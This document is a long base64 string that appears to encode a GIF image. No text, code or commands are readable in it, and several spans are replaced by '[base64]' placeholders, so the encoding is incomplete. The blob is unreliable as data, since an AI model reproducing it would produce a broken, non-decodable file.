Kgc6doF4ReSuvV4y5l6BOAB6V6X4rWOdrf0ERBWYa+Y4xm2YcduMlZ+Ytsh5dUBHdQhLMih5BfABlAeHcQfHZwJz6gO005ajsdhMuuO0GvjjYET0ZVzpQHVervb5w/EYLqjvVIPIBRs2LCIoIEyAxeVWbikzBIDBpxARLhgw8KFBpY0XKQKIpKMGzpKgpjRgCAvXt588SIx40MDclSpYgblCL+b/Jzo3Mmz504kToAKDUoUiVCjSJMqXcoUyaVVDaJKnUpV0wtNDZLy4nUpqjRQLMKKHcsmKpytaN3/NHghtoHVF9LuyAVF90FYaQ3c8OHl9sUdaS+i7qKLlU3YslRXhQjBBypYFqCi3hGLt4HdsJEb8Fkcouvjspd37RpL+k4DOCEGpF6dWrVn0rDp0m2rmTNUwyzKwt7NIuoOqJPZhmWL1e2dy2Ef7CruCIFUsVhHs3jgVywo5FFhaN/Orrt3duPGgQ9vSYWKDBmaCBAwQkyiFCk6eAFkCR47ePDOtTjXiNw7dQDKQsCABIBh4CNxIBjHBAw+MgGCjzwChoQGVggGgQTKIguA6pDjITn9fSgiOe1wyKED6MhyxAIL2EBAO+jAKGIL+52j3znrnBNeC8eMY4kU5pkX3jhS/[base64]/+xN8J78E3ZAQzwjJOfjf298586Gg5oYRwkJ9jggwmSDEYcFlaI4YCyiMDhOx72Z/[base64]/YBuWVbIhFxbsvSsGPfmRCQdZXbE1sMoO2O6Cm1wstJvcLlOtggAC/OYavP/Co4uouFWcFxwMBuwwh8K6szR2WMIS6FGPxNwDn/[base64]/piNAuTwrMPNy/1/p3HI601AlKqdjAV4ugRbQ0WtU7GvfKrYCHOn9a3q8MU2vosItUMmFDaRSVa840xWr/[base64]/z4JDGKtYp3AAMYLkDHcDBwQgeZIrjnGAc90hJQ8DkRPetbTnkRQLD4pYMYIpgbQDgZIQCA0EMsUZFATJlShGFohgFpYsxc2ogU40xmHfqaBNyxgESCQBYw42lEb7UeIOmIikEZanqiRlGnrOKmRnCT/gEq0dGL7jIkVs5Qlsm0xi1xaG5ZY5JA06mlPY1yEARahEBIzBHJFhUjd/Mbil9BRI3kyQIwl0ZA0SWJQeYQARA5lii7IwSEGuNISTGETRY71yJh75FGUEolfpSqA9xqlJDWBnMqkk1uiigop7SqbUKWuli/wMioDQy5hCe8yylGdZZ08ugbsMnqiA6xcaAesyIagzMmh8nDeMtdmgeJYxKQWnHMD2/VdB12FDsy0nllayorSfcYjTWB20BVp4GVdibmtpnO7PwDwCwHAWAUw+HWEb/jg1D4wgg1UbYNWu0C6B0xgcteRDhuZY4hLK489qTuxfFawggJI4As99DEN/[base64]/VrQ78q4dg3FgrF57wPAd+wMN4eqOH12JwDyCyq08QaAAGD/VPsY993gmU7PMUOi+0GTptGgGRRh+qh3zV0Y7Wq8MMCyiDA1jvbRH5Vz/jvlqTfsEkc1wBCu02BxqocIUiMKAFTKt1vOWdUgm21Lr7pGJIAD7Gml4xw2IaG4cRIpMJ63QhJK7I3/b0kEGNRAHBCIZSEaIAkjQExW9agqLuZoCNE0oOTmiIC4bA8DdARBVtJHJvgHIqV4CVomSDFkDisxtaFlcNEEqPpVZu1ir2EzpQlmWrQC5+cQcQOB1ah3VuxhlplS/3ghhbVz6cQVjQAS6jYxeXpUxet0tgpxr/I6gJf4FphaVM5lNms4MVRuc+VUAun/Q+b0dpGGCER6hpZmB3dvcFGMBp/[base64]/ZoQEIhYFBGiA0ugTnBMJoNNzlTQ7y7MDSHCN/5R0aJBBQFThBrzgjdpSc96ic57kBoPWcyw4SbKkO+XyPXpGV7WDG5Ehg4MWGd50LjS3LI82LYE2AHwwjyyATp9UO1OxSwWZP8lgV6vgBlUQhJdwCez4dm6QkUW4kTuQhB25hEyoaU6YW32HAG/gCKb2dzZghViYhcfVHYfnhRqTMeBhCezgeE1wTy1FQRU0AleABmAAIh/yMSDDeQn1eZ6XIHY4eg1VM//lX/DlIfUQIxzSekADAQsgCe7QM/x1e7k3JD9iROqWAFcAA1twBsS3BdqhCFcgBTliI8sHbyNFbyw1MRMzJX6wNlbCinwZcGBCYayoYazIfQCnChUBJ/[base64]/xuQNuwJFv55G31ZEhiVvjxC9mgARm8A1+h2qfeYWt1gRauIXvFE8N9EAqAANkWIZiAAiTN3kZQHxXQA7nMJTSVpRw2DKfp2wIlVALxSEf0gjh9l8isnr7pQ5YKQlQQHv/HIWiN/KVRCKWD8oACcAATKKjDuCWMHAFZTkFb/lf8iY1dMlrIxAfX2NFFHF9WjI2q7gBwYBhrbhhaYOYGqYQCUFiUgonkvMQSCAQVeqLZ5IRbzJ97jcQ8kcohyMHOmZwZuADprBxWFJ/pXkTLLGnmNmnqDmNxoFKAhM6UuYEP2g7wPIWcSFlvOBy6kMwFTgWxNMqmqAuuCMskaErhSUrIUCB1mkdtiM+JshLaJdWenYcyYEX9JI9nKEanSWe+vI8AzCrsxoC4amdnLEZ67mr7Ome71kF8jmf9WmfO7CExYoBSwiSdTeS/IKbkfAGpVaFK2mgyJABrxZrC3QfjAeW/zeJkxJKoYkgBlEAAmyZoRtKbB50bMgmXnOYlKGHQi9DAOp1iCmqHytaNFxZIgawABAQo/[base64]/9/q6uIq56/+qvBOp/E2pH6CblJiKx25whf4KyRgJICqpIGagNZWHjbkTDZuq1iOIZkCHnvMXli8JNCqqEc+h8fRCAoFKJooDKix5Qd8l5JAw9I8yH7BSNFUw7osK+SoAElUnsBG27kNjViKTUgYAXZkLC/8As9cg5ScAUHK7H6YXrvNiR0CSUOZl0dsE9WBBFRGphSWn0VhjaxKCYTRmEkx6XXx1WQw1NgU6Z3w1OEM31vlBEFgZmRYFUoIQkSQbSBNEhykLJ8YwaRQgRe4MAQTCh+mrR+2rSTUmngmDqPUUuigkvQqUlIkFawsYCUsQqXYBTAOajook2YgRlYQUr/fdUbljUZ0EkbS9epz9ScxcFYtHRKf/F1ncK3+aMvFVmRdtaqi+GqrsoaSUwthfu3ksUYvKq4iwusjUufHHmERXiEygqSyooBjuAGkuAGkfCspZaSpzatLZmg3DG6C+NA3WpPzhd5E5oCNoAGQnoFDnCu3uWhH0pQoOds8TqvGqp4+JEf+xFD5FA0RsMz6bAI/OqvyFvISlNEN6oCukYk2aAIDHBrx8CJ2mEFRWAOU4A0pSxE3mseOVmXibBPHcCZ/CulUeqlXjS/pqg2VSSYe8KlXtqXdER+EHFFJnZVvDiZa1InC2AAfmdUhBIJSFAGgVkGSPAGbyQQcWMAkULB/[base64]/oAOQQUviRyMO2yN72bbLgASxiADszyYW8H/PEMEbkoEyyDmBABeYgBcfQNDBABWiQDRRrI1NwDm99IwIGJOkBJaL4UnrSimmDRjR1JQQXVIDp136Dsv/aJ3AEt7Jj1H2GdIyD+TYdATjgtzbB/EUQ4EcMZwrG+AZmEAwVwdllIAltYjdocxDZHMHcvM0PnNoOrM06wbRN22SFdWbMgljgODqrgBS09EmPAXWJsUmFFheh9AIQiBizoixQWx2z8QCVwVaLhcPpRJ7ayQdPUcTf+dDWfd1Wt8RIbC0zSKsUnbi7etGNq5GPe5+S+5EfCZK8oAA/R8aO0AVoLK2BV62Ed1yi6x3ioTGka5OOh9OQV8cOgAY/rQHuINSbp67nNaIr83lJTQAaMCB/qKE+wjAcw0EeUjQXLgs5tABLwA5QsFEAi4gnhaPmJgVogAbocEToUInZQMr/pgzXNSpgT1SX4DpFQSY2f7O+4tdhEFfLCqyXXrQIbdIQMWulMqXYk32YInamNbY3fi0JWSLkZzIoEKAneMQinB17hplhdvMFZVDaqh3mrL3aKNHNZj6N6JwcoOLCHAgKt6NMbqYTBo2czFM7J9yNc7Ubn/pNwwIHIRwwbj47P2wVQqwvaGGr023ETbcYi47djv7o2qndM+hZ3n24Usyr7VnF412fGr3RIW0GIf12oH5bblAGbvAGKeAFKE2FnGugLomtCZRAuZcxNCkeNu3f1CV5KSAGGnAFP30FBf4hQ+3HsptQR83gLfMyMdozGprJ4cG7HKPIH6IOX3DVIAAC/1BAIh8S1zUybuBRbkEiYDBw4uYwBAmACiBgDtlQym4N4zE+lxFEXdYlBjDlsQ+3BM7wsWZCYrTc1/LbRViasqoAVJB8UxYhmTIxYlxiNyVBOE4eNx2mU3/zEofTslSa5fwWpcFQf9iME6Yd5hAc8g/sBERA8mHuzSiPZI3FG2UBgW22ClU7Fa4ZPIPqc05gkMIzKuuMOrQ0tXnRKoUud+5zCcmABOdJ9KyS9ErfqYwO6U7/6APZ3YZ7uOBNxYy76Zz+dqieCLVQC2GgBNSwkUcYCbWgBEpwCMpQAzVADYfwAWXsCCldhWl8hdYa0wgU67NWa4ZM6/PE37uW6+7BDP82cAa+/tMFHiLDTuzrepTIbiHpxUPMfg66lkEbwx/STg5TIAuwtwBfAAZTECMcxe028lxI2rxTMw4ZcAWS+CgggPlTENev79aozESOl+stJR8J3Jlsupc3Vb+02Nd/bYo/bvBmMmIVNphVBCcaQWGA8hFoSnDnuwHWDHGAAxE19icEwUUWdtV00sBE8P0P/PERLOYOvLTjb+bfzEioEo7QAhl4IT6Bcds6YZAR+FZuJklrgZBWgZBxBxC8kPC6tGrVJYSX4CBJ5obXQ4gRIYaYyIviRYsZLYbguJHjR5AhRY4kWXJAiJMpUa7keHIkHz4hYM7kU6VKCps5MyVy09P/[base64]/IgOcuRsYL8EyQZVvDYsYF+/zJL689nTL7PIPntV8gtmv/nKMGCJMvbbrT5VAkxwAwPmW3ARAyQxQA4DFrmvvt12/1OlDPr8U2UJBA/coIwH/aNvRQkXhA9FA/[base64]/A+kqsssxq4qy11mKHLbfMMSc2uYiD5y52LGFHvCYAK28wMQBJwYEzFluMnEYei2yyyi4zjTTSQv8DjbTMNMCMMnXImaIFFTLgS7lxiIvNgSlsg8yA3XzwDbjgbGvBuO7mQm6cvZrj65hfzoHhigTMaWFejGk7hzvuvPsuPL6qFcw8ZrxYj70ytnkvwg4B/PBBCdnTsD7/FlGFvvw6XEAVBQww4MEVcba5wQV85nADBeRAwmcUE2RxQplPXGLEEW1O0L/5Bgw6vxEPVCXGGXfcMcccxwbyxx+F9MJHG49cMkknl7RzyjOzTJNKNhrwEhQwlyTzjjvefCHOOws3fJU56aTTDScUX7xWxx0XaKBCK7ccI40S9UhRRzv3vCVIQ5e0A00FSTUTQQ6pBQmZaKJGVWqU0PRUJWr/AdWNTIqqZXdqDPuiVaeWyr0nXhSogs4VVkBi1658/TVYG5pASy1k4VLWnGb1PeeuvCzZyy9rzSMshRGuuIIHDaAo4jZxJYPXMtMIQNczddE17TJ4IaM3A3udy1d72qzmNiBagA0I4AB0qEM4kOkXdxL2ndcwp3+t+cU40gECB4wDYRnjWGwc2IJ1fKc147nWCFJAhJMtYAlOiAJ7WMYgVdiMQBJCEco+hLUNYK1lJ/KZJJy2wxN9CD5I+GEODQABCBwIRYvAGRBDBJ8GCfFERxtQMFgEIJ+RaGpLmBGNxPZFHoXRbGg7W5HUVqO1uU1JTIoSldJ0B2lIw42aAEWb/[base64]/82a/bOAs5IGsnO1vzmhbAozsIC6C/[base64]/1ROguGF3iYgKq3bwBmowxQ1LqYKnJIGpXUqCrx1wgyN25RVfQY8s0jumsZK1jmUtMzbN7N5e+GetaXLWHFdQHzazCQLHdPN94dQMOclpztRQRjjnsEQGKmGvd8LzHMjVlzq80KFIXCFeCPRnPxmoLwj/Jocv7GQndu1yMA8CVF61cSB61zEt8VRCohSVQ4CGKAdm4Cc/A86ZT+9z4BwuomYspU/PUsrEreVQii/kjwHW1rQWtailLnMpgSLM4BdNbURycIIcuBg2pabYbCuOatrWNiSpwm0bejIIQmhckIOI1QlhjVuPyfpjQZZ1rUNWq1uNvEgkZ06unAsJHwrgBZIIAgnJu2TyqCEIkaCKI6kb7CE2ItiUCGIFRUleAcKQCJkg4ZMz8UJUDhGGSpnSdkoQRKh2oARVESV2qGKVU/zshiufVhK8GLQkaiCJSHCFV8IcCzGHRT1kvkVZuGUm97w3rd9KNFtiKMIV3IFNbTrg/xzbVC5lwBk/[base64]/YhgxQyVVymhBtT4wCXDQJMxr+DlmqrFm3Uehtu54RBLsWUtouJK0Y42Eh/AJaEpIokUUIMXGP/4hiOaBxYjyNYs/IM0WySNvXRUurfi+UtgylOYFAjgmqEmxK0d8xhvqgN+4kz1/MwpC3WkptWvJs9BtYvcYxxDHTDYDQRMAbAFAADYC4RMq+WF3mPzZQSJSPasEerBhj67Xxvj7rTZTp4S8lfAB1KzEwS8YQXpZ6MnYuK5Gdwy97BbATldkQx3poAA8ceoPpvZ1nRG4H7zG8QhWpAWV/gGltGni9sgAvWrf3ClQnWMLUabGWtkVYuHX/xLwnjjhLxx9Hv8kIJIwcpTdckPZIKRa0teBwqQSjr1NSReIHlfqdEBAGQdkhsJURoAOJsymqskSUmBD1CerEusxqIJJIj/BEFQAjdYgUSohRpwussKlaHQs91xpVpoiqboiVfhAwUwhQI4gPabOa5bNEYLlmE5i7K7rbTTHrxgGN/[base64]/wSQi7nkeRUvQIJUGTmR6ACY86SXSxVUgTmScILUWQFNSZ4wAB2QoKTXkaxDWIEOqAFNsUWa+EbJCoMqyIRTSbqeeINMyJWsa6VaSISog4AVqIGdu6RtXIFtdINf2hXnEbvoQYshOCZl0q0b3K3XiJbv4R+3m6YoAAEN0Ka62wIiRC5u8iZwYq7SYMImjJ/oUqDVWA5Z87z/OQddc4Ai2L0ugAIHOMIMkBAYGJjaAI7agK/ugKB6SYRPSIQ1/LyNCT3RIz3iiCC2k6iJ2oZvOxASM5lJfJoNu7d7u5Clgal92zBzQxkSMZFEPL5JjMTYMz760CInMIWOehFV8MRQPP/LT7w+UVyxhGM4qQIS8FvFVhy/8ss4WSSyiAiDiEgeI3MCT/Gy5EkdvgK5h0ilbaxGivACwgoJaeyAMEAC0xEErFjMjygAeuQke7xHQcCySRIdUVKeQ+gklBOln5sJXqgUaUyeKqCGrIsEdDQKolCsd4yKL/CzzIKzMuiHASgDPlA3yWotr/u6fgwWZKBBgbQeSjuHgjyHHKS2euHBEkoED9CAIhBCQpBIuzNCJMTIJdTIzXBCKLwNkOyf7FqYcjjJBTiCdpAvDYgCD0EHWRBDmZzJ4qiLaGGDEcjJdsquNpQvf2kgHBTKaGKn85goImCQq8SQrXwa5Tu+nFKtA/n/Gd7bsI+yDy0SRN7bSpPaDa0BMUXMRDNwEBQRMLNMS7REy7X8IlJ0yzRyOBhTErmcS/[base64]/0l74cnbiMkwtI0pAIFhVRj1ek6iTEMxAJhwwzfkY0oXmdAOKQMM8RnI08qtjCIEi8QMHTChclDZAyqrpFZBwI9/i6HdSKoTNVF2RdG11D5TZLgieTFVlFFWrMvG8RQi60U128b/[base64]/mFP+PUSXVd1oHdbinDfAAVxs1WnUAlSSgNwCDeAkOvC2v+roLKVgn/exVDYqNX43blfQXYkWuEFqOahvQ6OQ8jWoQr6GarZS9cNXKBekZE8MPp4Q9rpmaJZLWltkhe+vW+bgpBTuQJTADTlwCCHgPFinRdY3ddk3RUozXt4SxhlMjez0Ei6vLVLFRTbmryMG/kVsBH325ycFRe5RGvRyIKTNeRGrGSvk/J+CFtRkUVBmIXDLeGgiBDticvqrSVykA1KGGAoiJkYjYEDA5S0oBJ+1MSBmASAJGS6pYUIKJKuCD1IkEm8iVN0DHVlmKWrqdKkgtne3ZxaETXfkl2AqLoi3/C/4JSGQaVLkoSO7pnmkBH6kdDAGo2quN1C141LQLl3e4VK/9WnQJjdHoVAKAAtSQLnIQteXgn3sZ1RZAB2YomiYAAeyZAgRyB+FQBwaQEBsAA1r1J8oTKDrEQ/1iQ8FtqHQKw3S6vGJNXDqMpsCohDssjO8yKlUQOC8wmj/kygZdEKEykCwioEvk3M4lt28F3ZZ643tTvv14mZ9Zmw1YIUnAoTzuIivtgG0QhNmVXdlNUVI8xe9bm1TU3bgRhET4zDAQTdFMgSYZOZSjR3vsJdYcpCvLutd5HaGLJMURiOR53ry0RUSSTBtVLFG6JPljJEF4HS9DAmSM5JcDCdNZ/198VMYOKArEDAktCwGX+whqwKVFcQn9k7L1lQlmvl9OyYmbtTOgEK1nxiU6ReBaiZWg7VMjINpgOVrqkYK2GFRmygt26J7nbLuREQMbcICsJYSsFWFKtVQTPuHuTOE4AIN8ZmECADzKaDVRWwezvZcpkAIv2ABBGNUQuhh/cgd3qId6IAAf2I1FyAYjRuJ/CqjjABkmbgIn1hjbWMl0mmJXq+LvcE7oFB/Ok4ON8jZVkAMvMIUwbtZojZnRbZmfUSJ3yzAF4zcAsRqnQbfNvel7+6kZQhkDMYMD8QIIUDARuZAuEgTqk+o/lupBvupQpF2Fs93cTeS3sbgUGIRKKf8AVyqSFBCEuBElyWwc/iMrvxwkfMRHJqUTxRRex/[base64]/EQeBMDmWVqGeUBwCqkVAkEjwgjLYsdrbAGdQjxOTkT/eBkAW5EDuACKQahPHahY35FKUVyOp14jb60uS5dGMm/vDCvHl3UKKZU9CuUtCxkeOHCcwR/OlBsyEP7fygg4wTGq8JLj6K09aJIsgrM0RJdRZ7L9aATNb0o9wslsGiZUjWZLgUi4VCc6OwJn47P6N5p7AAAxY7TWYgTb4gyLggVTAAisIByvAglTggSL4gzYYgjXwAWToZh9o4GH6ZmIR1LNbh+XkHoSE2r/QtHYO4aoN4eN+1OTu2kzlu3R5bui+H+kaL+YEGRU4BhWgKGYQAP6pQtrQpoZ2h8CDgt1b/4A3QIMoxmh0iDb3jpZK0M+PHty4HenaIFY5PMh6UQFpUull3Y0yYIY8hJAhEbCcaSKiXhEDIZHPDd0FuCnY42MOhWNyR/CgHjcDMIVMjJklIDGf8WOqJnESt2pArnd6J+Srxj6mYtEYy12IWxJRqkUbtTJKbuQaGVlRwlG7fCw4E8xUotjIORWtc4KsoBNeIIJZtpxQrjIsd8xMoByI0Msa+EVekKxGSgEocwbQ/D+SWJu66pw09+xnHq04Z206/wM8LwELEAd76PM/lwBBX4M1kAEE4F+OUADHOh5ZcQMzcK2u81Oxk55Gt62zK1R9gRZEDW7gEh8XAAEGyPRNZ/+AtUgHblLufmZufLYf03BhdKJu1nCODDAhZhiBanENeIrJ33CH1ECHKxiCDrGBOCAvYev1Yv31vUhDWQtckK4N8iIHyxvWYi3DK9ZvwSCMEeBE+mAGzY+Qn+FjA+/KnBoRLbqPCZ2hK6rwck/9CV2iGboPNTMQEMljo6rWEOcHEgdAyZR3AEzxQK4+Kw1kyWTxQh5FMOL3MwI/gK+yUZreimPlITmERDC/8kul+/tkUcrryGmzSHqVUX4Vg5U/3uXR702VQUkdQelYutq/l1//JquCHcAABJABGUCGOi+CVNB5cRAHC/BzHgCIPznarJHhCAGGHW4WKlzocGEVBf3/[base64]/n/dr5IlW9lwuvbv069g1lFkEnDsHAEgXKl8gpb0B3GX7q+XXosM19B0HtBb2H/y9/[base64]/EGQDDIgpFAVgT40qEMKGdoQRG5ENAAvkiyExEZOYPCNI98ccURJRqC0qQs9rdRSTDFJNpNN7OSkAgyeriYAUSMgtYVSTDHwlAtD3CNVI/WgdZYsZpElllhhif9VFgEayAIFWu04ENk4IzAzlwBNZHAXXnvxdc4UngHmzmDIQqEBBIgZQAAUfjm2FluRmTZOJXBVohlnn/0l2lqk0bQXO3f1VBdrI7whnGxRvPGGAW944YR0z/k2XXDMlSGdKksod91vCzsnHXYZawzbIsEIp912G0QXsSSLlKHcBgY4kZsByRmwHj/yxdfezDTfV3N92wgC4M0E+lzgzwoKPbSDD0rohYVJY0jNCims6EQHKyQ5ohMpSP3hITXUQA3Wibj4tRM7KgGiFzvuyCOMHN7YdI1Sp4AElVTiOKQgSsIdN95Ycpkll2b6HSYfbqSJgAxrzNCDBHFSIU44VmD/[base64]/4QKCaIGWPuQh1ZANSfUyGlWq8EKDjYisAniEDJ60Y46kCO0CSIF1GiRhtrWgTdCCW92vGPc9Ka3vYnpSmKqguDWVLg3Ja4EFqiTBUqQiiLsqSCOSEjl/tYlPoSAkpmzHOc45zlC7eBQDwGkJE5XhYssxAkb8QhIjiCSksxuUzZQCe5eojtzrCMd50jH/X6HqpUITyhEycDxkrc85sHgVlKpB1Ws0qvoZYV6ziRWr9aXlrXMZBwq8J60qLU/8fWvMwHkFhS4xS0wIAM2NkCDtuR1r3H8Qn/8mwk5AJjOtaxlCqQp4Gn05ZNKsEYAZRiOKSIYhS58ITeCMNgimLOBYP+YMDjH2U1xUOhQDp5QOxJNoW8iVhwDyAFpgvCCJCAwDQAMgRBFKAIhXBCJJSAmZapAgnFYepyRzRA8S+ghzX6YU5kdsac5c8/O3iOfoCVRQEwkmhObGCEKIY0IOfJiiaTGtRRs0QlEyOIhqBGGumHoa3IoUZSidgirHcJGPRorjMwaIyjxCI9uvaMe+YYmDCCATch4U5ywcEhxJDJPjTQIJCkpSTENoEyWrOQlM7m5TXrOk4kKZaMukpGNROIjHlnlSIwgO07Z7lMuCdUteXcOduAkJwhUjS/F4CoQyGpWLnjtUxjADuehRR1YIZYzgUWAsZAFCmap7VoacQ5r/uT/DuC7i/[base64]/5FWTz7LgFnGxFS6TBVqWUUU47V2mLWCAVPOccxkXmWZ0stt9coChV6pryqQYQs8LNETbd6Emy0ozRS8Sc/npk99ULgCLxADgfh92jOS8W67RnCX8aK6vPQEjV/sZcD7SUGfwxtBA0uMgYEeQQwe8IAPxJBBJ3xhYi1tKHBgqFHrHNi/JqxYCmGow/IwQwzmHoEEQVCIeFiBAOnIgA8AEYX6uoAKGHaHHBbAwt2gbDfg4Q2KU5xinrL4PT+FjxH3Y8Sg0jiJR2UiFCUUhghkwqpE1ipVRdSBD5R1ilSTD9Vc1NWufq3KJp9yHe0IqTfU1Qd3/UMRUmFIRII5cms4Av9CRMdHP6K55z1Xc2Lb/GaGEJ1QEQnBKO88WTO8rlKqjF0r/4yM27lECoQ2BzuwbmidiNonQVG0GDJgDqY45bW1khU7JJ2rZNrW0r/CdFd2C00CAHeA47AET0h9k72Q79SpNt9jwJk+KKCDAOZYzhHA4ADtDpAmN7EEXJDbTXh+5tf0G6B6e5ev4B1bDDN0xBGebYTRa8oFYsCNF1ShABTuhjvOOZl2jKPC/m7w2xiNGEf3wwxAIHsETWgBDDQQDyqoowUtIHYGRgAIOezmDSDAsA34/V+TyVCGPFyPwLO/U52qmD83M7h+jthwJdr4QU1Uagey+mQEXahEKRAjhoL/XNX5k/xFLzo5/mNkyjX5YA3I6EE2KM5e9RUjiZkPHIQZRMLdXBmReAnP8ZzPRaCYAB3mtNliDZ3gsM6gSIIzRNZCUFYkmAEqgR6mQB1neRaoDNosGRoL7pLX+dIIQNpS0IoRvJYMNgUMpINfvAPb3Zb1wB1vWY9tJUvjsUOq3EVekBb/kM9M9BqwbctgdJpjXIEPtBQMEMCyTEH9rJMULFBm7F0LaGE8iaG8pJr93ESxcZ5QCIAXLAEAHEHpvRZKuIAHnF4knEy4ZJvJJIzLQNQ/fcy1lZBFFdhFcdsMyYHu8d5qSEGqtcNZAIY6iIAkigABiIA6TIHn+QYz2Bsh/[base64]/rg28Gd3JGFBmhFbRUhqtyFqezd+JQGCDiAA2QLPbWDc6kPtzzGFUQCYihAOI1hZ2CLet1Eu7zL/qwDE5rPRZbhqJQatfTEGgLCEkRCF3jASZidHJ5EHdbGBpiBJAjHySCHRv/[base64]/CFkvMyjCdw7LwIPRYTzMhpPVEExEyS6rsBGmRlnJRpAOo2vksnjh9GhRAgQIghhlcgT2l2v+cpFuAF3KxZK9NQRZ6xt//1QQa6tN7IZsBlMEXYIqmbMp+PpsNRME2aMcXGIBCFYcIjccIPaVFMSVvMFQKRSVipoAPBIW0sKQ5TMFXRo+l9YoIQIFYEoAPSMcSiEI4uMDH8NtziCL2wSWLxmVOpSL4vQfPdMBeGhUs+iVgTojS5OKIICZIBOMWEIIA0twi/cEWMKMzmsH95Z/JcWZn4lFc7RwEiqbPaSMvWA43WiAGFgqhdIlFfCCeQQqlyCZmmaANuMDUveNLmEqhzaOpsETwZMDXEY8LpINwEmdsOVqdEmRtGeRWAGFCQlNDMstDSoESmhpFDiTgkcP8hAY6uINfOAABwABseAAYgEA2uCcI/5xad+EPeH0h35EPAC1XtphhNc1nAgGF7wnCBiDBGwAAs10KptyXuQ1UBHnBAkiCGVhbyhSHcuRQgjlUS/UbbzQlf2VMysjBVAJCVUYLVqrAOgQG3UkisVAiJWZFJIJBExiHHFxBPAylWjpoYijAW7Yoi/IUXQLVfIDff4TfjNkoLP6lUlnVVEaBYroAA2xBEWhACRhjOPBVCVwBIzEAMmiWwGzDGNlfLzJp/jnpk05jkYDJA1LpzyFW0AndN2bgoECAGzhD6ahORpiSAoaAI/gApVBK7GjWCSJDLEmBbBUabxohL/[base64]/Bu1B5tbjYk9aHK10SoGhltpeNC1yypN5OSo6WORfQAG4SgLh3VNp0NI6SAEbLJBKMm0BUaQWxqfjmW17fV0KFIwNkN7oPVtJ3FcXwG0E+QYE+CpxGMfe8u0CMJTIhAy//a1TGuLavsHuVaUNCAAgZAA7cKVYMu7jWk/kjgBywEA84GpLiatvlKvnmivooiJ8CBF+ENFe9mVlEuzs2O42LJUUEWbu7mIvLumS9u5m/i7ExhWYfMmUEi+ZkCabKW/GPkQkdNKVOIprTlYkTO9C+QM3imBm9Vlt3uY7SkE+xuybIto+1awACGcNssRTLI8/MjI7gEAj+AXQXs+lDW1v/x3LoDJLviytclHe04LG4gUwKQswCGBtQsUGAdjLOpjDsEnBLzjwek7kPc2EqRaQ7+iTUKSAHADCBo+eKz2bB/sAtIWwMX/BB9XGebTMDEnHH3KQybhwNJ9Qw/[base64]/8S0AT/xf8CsEUuCwiogxGYk7uty01ohvKppKGGqvGFYdYSUGnAQ6nkSwbw01B8VPGghKaUtQ3opDAPcxdMUBR4QBeEUCTgUMRwhwqzZQv1G+xhmwod2NoKQg33nhjgBVdWha+8XU7n9E6PczuUJQhQgYFdhzu/c+c2sV0iXH+UroGU3/nl6C3yMxf/c8gpLO8KNMoVNFwZ9BmjsUKbiSXxwfGWppae5jdGtM59aR1TVhn0gwJ4LBIMAEczVDA4gxt8gUmshEr8BC+pqanIVkt0XaKtYQpEgQvUYCM78ga7gPLEFnJ6xk3DL2JjslZgD7Kgg/0KF2pYgnUqMNmOoRb/rkWjhoZaLF5Sn/IXDEc2tID4lJoljIMAzEU2HSpLTt7+tjIanq2qssgbnKmCl7URDHO0lQRbw+1/ikxuEIdygOIn/mpeYzg1z97HzNCynhuF4sXPRqLQfrduaUUcrIMqvEEhmAF2QEBkS/Y7nyKMrSIQla5mG00TbfFgilFhgjYvjjZpt5Vp25EDSulq/83lWGxDC51sc1IGHoroTLRrOoToLIICIAFGf7Qb9ENFMVQZfHQUwCHL5ib+Vl0sIZoKSMv3qKoAiIETeABPDhPpMU91I8VnUFqlCa1OMyf9qoOt4QQ8soO17C8BwdMEYyRgAHBo+CxpOABLLYApqEPS/yZtVLNLB9CFXagAb+6d/[base64]/Q5XJycX2Noye0+BewMwsI0GaUQrtC/ACLRD/rJDGlrGXP/[base64]//OU//Flqs/Gh5elAjeqJjS1HPC71Ahj3d/DpAQX0vgAGgg8/7PKr/rMPy8V60/EQT3AH8zz/[base64]/BfL0QGFyZMxImXxIudNHb8GHJkJ0gmV0ZyGXNmzZs18/L8GXRo0aNDh+Bl2rPpEKtZt3b9GnZs13z48KJtmzafKrt583bzG3hw4Dvc7IhE3HgV/15VkLhpHsmNk0h8Fi3yVyaEG0lIIkWCUB18iGDVJXnvriBmy/IQvEBYUiZ9/AVvGDJ0YcSDiyH7+fNXmA4Ecsh5R50CZVFHFlmMOqqppRxEakECFCQAClmgKPAdAc85ZxwY2BmHnXVE3JDEc6Y48URypkCHHBZdZFHAKUAA4RwRZzRgJADQgUEKHjOYwosN5GAmhSgAEUOMEZS0oQkXYHjSHBAcKEIDDYq4EssiBALBoC0SQmgh/[base64]/9+tuPU4TMcUDAAQtEMMEIi5LU45ARJGBjdTRsYRwV2PlQxBE3pNFEFKcQEJ0XW0RH5hZoTEeKKWwYKZgMzGEHhgzGyaAMA7bJyQMbhkAoGy2huLLKLKfEciBCDvqSATEbgsiIsCMSW+yJKKL/6KIuohBEkvfqXCBOlE56e14/A71bFVWWkMOmFHQawQNER8iAHKGIgnSpOOKQdFIo4sBUFVOMuIEeIwBAAlSySDVLVFFT/XwtslZ1tS5X6eoL9Vlv9Wuww3IljLFee/2VdsssMxb3zpTdXTTUfIfW2dakrZb41bI9njZuu/32N+SKGxcDM0xr7jcnxO0OTn/A80eB7sodD7wy3EBvvO68QwICCEx58083QDJAo5AUzhO+kXxwGGIj+pP46YRgAJBFBDJQx0LGOKaETEIl09A5VraycbSsRBtKUcZaRLObZUxGOlvHOdJhDilkgxkjMQUMBMAOEJhjCQro2hamVCUN//[base64]/q+AIENBCMYcJMESQIGJ5XABAIMcMhEjEAm/[base64]/mqQlLZlJ3qkmeJxMTbQ82Unk5aYKuiklKr9FnOaRi5UYcEMIkIBK6nXnMrvsJZ2QOZ559YNOJumOJIC5iKRJQgHH/JNIwMMSPsENmgz/wI8Pqjmmiu6na/[base64]/dskLDHTnDZRFJkw0qwBjbuCjEEjm/0tiwpKG+eAIHigt/1CLzYhuQUoweodrYQupBjHuYyLbWAVpxFt2uvMcMMszijI2XBgZV88i+pBOffA2DGCTAc/[base64]/MdADpz11AyB+ugugBnVHv2De9YHETtWZV0rkMxOautQPNRWEkcRAxibYHQbrKBwadx0HAvg62GoUdoIVIQYvmKMI8PMCqCgM4bBQGJCfAKSFp40qQpoFq6bLqiLDym3Wue7bhYGkuIF1O3MTC92ZhKtc30283Nx4lPTuFl+HU5x863sHuWQO9Ygcict0hw/HrA4vwdePMowHs/iqDsS3A3H/hQ3MygMjSTKba4QoHCFsY9JDfbJ5XYM6wJ7d3JhtJ+QxcULIYy/[base64]/[base64]/zUR/3kR/70R//ESADUiAHkiAL0iAPEiETUiEXkiEb0iEfEiIjUiInkiIr0iLjMSAAACH5BAUyAP8ALAAAAACAAs